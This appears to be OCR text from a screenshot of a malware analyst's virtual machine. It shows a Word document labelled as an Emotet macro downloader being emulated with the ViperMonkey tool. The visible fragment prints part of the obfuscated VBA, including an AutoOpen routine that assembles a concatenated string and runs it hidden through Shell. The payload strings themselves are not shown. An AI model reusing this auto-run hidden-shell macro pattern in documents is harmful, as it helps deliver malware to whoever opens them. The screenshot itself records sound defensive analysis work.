 File Machine View Input Devices Help
AutoSave Off
Picture Tools
2019-01-24-downloaded-Word-doc-with-macro-for-Emotet.doc - Compatibility Mode - Saved to this PC
File Home Insert Design Layout References Mailings Review View Help Format Tell me what you want to do
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbC AaBbCcDc AaBbCcDc AABBCCDC AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcD
Book Title Emphasis Heading 1 Heading 2 Intense E... Intense Q... Intense Re... ¶ List Para... ¶ No Spac... ¶ Normal Quote
Styles
SECURITY WARNING Macros have been disabled. Enable Content
UISGCON
vb 2018
MONTREAL
3 - 5 October 2018
C:\Windows\System32\cmd.exe - c:\Python27\python ../../vbs_xls/ViperMonkey-master/ViperMonkey/vmonkey.py 2019-01-24-downloaded-Word-do...
bjnf = Fix(370)
lnvhv = lljfv
ntnpr = Sin(zlffj)
wjini = CBool(ctfii)
msqmq = CInt(512)
ddsa = Int(kvwa)
dmri = Fix(387)
zjakt = bsizs
jwit = Sin(fbzr)
naws = CBool(ibcr)
wqtls = CInt(647)
ktpm = " %L " + Chr(34) + ""
vlpdz = rzlbn + wifn + uizmz + ofvip + ktpm
End Function
Sub autoopen()
djjfd = rfftb + zisbn + mavb
spof = ctpt + irms
jozrl = cqiq + imzic + bsdah
ajzw = Shell(zdszc + pvmbb + ljjn + zzdt + nndl + pzzd + izpka + vlpdz, vbHide)
pdpj = zarrr + iwdf + ocpzi
nmqb = oibq + bttm
mrorp = qhtj + jzmm + qtfs
End Sub
-------------------------------------------------------------------------------
PARSING VBA CODE:
INFO parsed Function zdszc (): 79 statement(s)
Page 1 of 1 0 words
100%
Type here to search
2:21 PM
4/6/2019
3
Right Ctrl